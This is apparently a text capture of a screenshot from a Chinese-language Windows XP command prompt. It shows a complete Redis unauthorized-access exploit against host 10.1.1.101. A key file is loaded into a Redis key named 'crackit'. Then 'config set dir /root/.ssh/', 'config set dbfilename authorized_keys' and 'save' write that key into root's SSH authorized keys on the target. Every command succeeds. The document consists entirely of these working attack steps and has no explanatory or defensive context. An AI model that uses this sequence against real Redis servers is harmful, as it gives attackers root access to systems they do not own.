 命令提示符 - redis-cli.exe -h 10.1.1.101
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd "c:\Program Files\redis"
C:\Program Files\redis>type key.txt | redis-cli.exe -h 10.1.1.101 -x set cracki
OK
C:\Program Files\redis>redis-cli.exe -h 10.1.1.101
redis 10.1.1.101:6379> config set dir /root/.ssh/
OK
redis 10.1.1.101:6379> config set dbfilename authorized_keys
OK
redis 10.1.1.101:6379> save
OK
redis 10.1.1.101:6379>